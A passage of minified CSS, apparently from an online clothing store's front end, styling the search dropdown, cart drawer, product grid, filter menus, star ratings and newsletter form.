7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty .header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed .tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid 